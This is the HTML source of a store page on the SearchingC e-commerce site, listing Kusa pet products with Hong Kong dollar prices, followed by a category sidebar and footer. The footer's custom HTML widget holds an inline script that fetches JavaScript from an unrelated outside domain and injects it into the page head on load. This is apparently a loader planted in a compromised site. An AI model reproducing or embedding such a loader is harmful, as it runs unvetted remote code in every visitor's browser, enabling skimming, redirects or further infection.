		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/kusa-pg300/">Kusa PG300 6合1寵物美容剃毛真空吸毛器1.5L (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6975335550f6b"  data-product-id="1107963"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;698</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;798</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-626236 status-publish instock product_cat-2968 product_cat-brand product_cat-7911 product_cat-pet product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/kusa-petzone-wf100/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="626236" data-product_sku="WF100" aria-label="選取「Kusa PetZone WF100 寵物飲水機 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-626236">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/power-living/category/%E5%AE%B6%E7%94%A8-%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%AF%B5%E7%89%A9%E7%94%A8%E5%93%81/?add_to_wishlist=626236" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="626236" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/kusa-petzone-wf100/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/05/14212100/main-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/05/14212100/main-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/05/14212100/main-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/05/14212100/main-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/05/14212927/WF100-no-background-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 10%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/kusa-petzone-wf100/">Kusa PetZone WF100 寵物飲水機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69753355544d9"  data-product-id="626236"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;88</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;268</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;98</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;298</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-626225 status-publish instock product_cat-2968 product_cat-brand product_cat-7911 product_cat-pet product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=626225" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="626225" data-product_sku="PF-300_WIFI" aria-label="將「Kusa PetZone PF-300 寵物智能餵食器 (帶APP) (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-626225">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/power-living/category/%E5%AE%B6%E7%94%A8-%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%AF%B5%E7%89%A9%E7%94%A8%E5%93%81/?add_to_wishlist=626225" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="626225" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/kusa-petzone-pf-300/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/05/15165356/05-2-1-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/05/15165356/05-2-1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/05/15165356/05-2-1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/05/15165356/05-2-1-649x650.png 649w, https://schks3.searchingc.com/wp-content/uploads/2023/05/15165356/05-2-1-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/05/14203638/main-2-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 10%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/kusa-petzone-pf-300/">Kusa PetZone PF-300 寵物智能餵食器 (帶APP) (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69753355572dd"  data-product-id="626225"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;778</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;868</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
												
												
										
									</ul>
								
								
																
						
						
						
		</div><!-- .products-wrapper -->
	</div><!-- #products -->
</div><!-- .product_area -->

					
				</div><!-- .tab_area -->
			</div><!-- .right_side -->
			
			
<div class="lft left_sidebar widget-area sidebar">

    
    	
  	<aside class="widget"><div class="sidebar_heading"><h4 class="widget-title">Search</h4></div>
<form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/store/power-living/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋：</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋">搜尋</button>
</form></aside>  	
  	<aside class="widget"><div class="sidebar_heading"><h4 class="widget-title">Categories</h4></div>
<div class="categories_list">
	<ul>
	  	    <li class="parent_cat"><a class="" href="https://searchingc.com/store/power-living/">Show All</a></li>
	  								<li class="parent_cat"><a class="" href="https://searchingc.com/store/power-living/category/clean/">衛生清潔</a></li>
												<li class="parent_cat"><a data-term_id="54" class=" " href="https://searchingc.com/store/power-living/category/technology/#tab_links_area">電子科技</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81/#tab_links_area">影音產品</a></li>
														<li class="parent_cat"><a data-term_id="60" class=" " href="https://searchingc.com/store/power-living/category/travelsports/#tab_links_area">旅遊運動</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/travel/#tab_links_area">旅遊必備</a></li>
																<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/message-gun/#tab_links_area">按摩槍</a></li>
														<li class="parent_cat"><a data-term_id="67" class=" " href="https://searchingc.com/store/power-living/category/living/#tab_links_area">生活用品</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/sleep/#tab_links_area">優質睡眠</a></li>
																<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/beverages/#tab_links_area">品味品酒</a></li>
																<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/healthcare/#tab_links_area">健康生活</a></li>
														<li class="parent_cat"><a data-term_id="79" class=" " href="https://searchingc.com/store/power-living/category/homage/#tab_links_area">居家用品</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%90%b8%e5%a1%b5%e6%a9%9f/#tab_links_area">吸塵機</a></li>
																<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e9%a2%a8%e6%89%87-homage/#tab_links_area">風扇</a></li>
																<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/kitchen/#tab_links_area">創意餐廚</a></li>
																<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/decoration/#tab_links_area">家居飾品</a></li>
														<li class="parent_cat"><a data-term_id="83" class=" " href="https://searchingc.com/store/power-living/category/female/#tab_links_area">女生專屬</a></li>
														<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/keepfit/#tab_links_area">健康瘦身</a></li>
																<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/beauty/#tab_links_area">化妝美容</a></li>
														<li class="parent_cat"><a class="" href="https://searchingc.com/store/power-living/category/pet/">寵物用品</a></li>
												<li class="parent_cat"><a class="" href="https://searchingc.com/store/power-living/category/ready_stock/">現貨專區</a></li>
												<li class="parent_cat"><a data-term_id="1446" class=" " href="https://searchingc.com/store/power-living/category/brand/#tab_links_area">品牌直送 快速到貨</a></li>
													<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/#tab_links_area">品牌直送 – 居家用品</a></li>
																<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/#tab_links_area">彩妝/護膚產品</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/#tab_links_area">美容儀器</a></li>
																					<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/#tab_links_area">家居清潔</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/#tab_links_area">其他家居清潔用品</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/#tab_links_area">吸塵機/掃地機器人</a></li>
																					<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/#tab_links_area">客廳/ 臥室</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e9%a2%a8%e6%89%87/#tab_links_area">風扇</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/#tab_links_area">坐墊 / 枕頭</a></li>
																					<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/#tab_links_area">餐桌用品</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e9%85%92%e5%85%b7/#tab_links_area">酒具</a></li>
																					<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e6%b5%b4%e5%ae%a4/#tab_links_area">浴室</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e9%ab%94%e9%87%8d%e7%a3%85/#tab_links_area">體重磅</a></li>
																					<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/#tab_links_area">個人護理</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/#tab_links_area">頭髮護理</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/#tab_links_area">其他個人護理用品</a></li>
																					<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/#tab_links_area">小型家電及配件</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/#tab_links_area">小夜燈/ 觸控燈</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/#tab_links_area">其他小型家電</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e7%86%a8%e8%a1%a3%e6%a9%9f/#tab_links_area">熨衣機</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e6%9a%96%e9%a2%a8%e6%a9%9f/#tab_links_area">暖風機</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/#tab_links_area">空氣净化機</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%8a%a0%e6%bf%95%e5%99%a8/#tab_links_area">加濕器</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/#tab_links_area">按摩/ 舒壓用品</a></li>
																					<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%bb%9a%e6%88%bf/#tab_links_area">廚房</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/#tab_links_area">其他廚房電器/用品</a></li>
																			<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/#tab_links_area">品牌直送 – 電子科技</a></li>
																<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/#tab_links_area">音響器材</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%96%87%e5%8f%ad/#tab_links_area">喇叭</a></li>
																					<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/brand-gadgets-phone-accessories/#tab_links_area">手機器材</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/#tab_links_area">行動電源 / 充電器</a></li>
																			<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/#tab_links_area">品牌直送 – 旅遊運動</a></li>
																<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/#tab_links_area">旅行用品</a></li>
																					<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/#tab_links_area">行李箱</a></li>
																								<li class="child3_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/#tab_links_area">旅行枕頭/眼罩</a></li>
																						<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/#tab_links_area">其他旅遊運動用品</a></li>
																	<li class="child_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/#tab_links_area">品牌直送 – 寵物用品</a></li>
																	<li class="child2_cat "><a class="" href="https://searchingc.com/store/power-living/category/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/#tab_links_area">家用</a></li>
																<li class="parent_cat"><a class="" href="https://searchingc.com/store/power-living/category/%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80/">抗疫專區</a></li>
							</ul>
	</div></aside>		
				
		
		
</div><!-- .left_sidebar -->			 
			<div class="spacer"></div>
    </div><!-- .body_area -->

    <div class="wcfm-clearfix"></div>
	</div><!-- .wcfmmp-store-page-wrap -->
	<div class="wcfm-clearfix"></div>
</div><!-- .wcfmmp-single-store-holder -->

<div class="wcfm-clearfix"></div>

</main></div><script>
jQuery(document).ready(function($) {
	$('#tab_links_area').find('a').each(function() {
		$(this).off('click').on('click', function() {
			window.location.href = $(this).attr('href');
		});
	});
});
</script>

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#5a39291a293f3b28393233343d3974393537" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="70130330031511021318191e17135e131f1d">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#056c6b636a4576606477666d6c6b62662b666a68"><span class="__cf_email__" data-cfemail="8ee7e0e8e1cefdebeffcede6e7e0e9eda0ede1e3">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
